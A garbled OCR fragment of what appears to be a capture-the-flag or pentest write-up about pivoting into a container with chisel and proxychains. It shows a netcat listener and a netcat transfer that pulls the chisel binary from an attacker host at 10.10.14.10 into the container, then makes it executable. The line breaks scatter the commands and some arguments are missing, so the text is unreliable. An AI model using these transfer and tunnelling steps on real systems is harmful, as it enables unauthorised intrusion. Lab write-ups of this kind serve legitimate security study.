
gain access to the web page from our attacker
machine through the container, we are going
to use
chisel
and
proxychains
.
# Setting up chisel
kali@kali:/tmp$ 
wget
kali@kali:/tmp$ 
nc
 -nlvp 
8081
<
/app 
# nc -w 1 10.10.14.10 8081 > chi
/app 
# chmod +x chisel
#Setting up proxychains
kali@kali:/tmp$ 
cat
[
..
.
]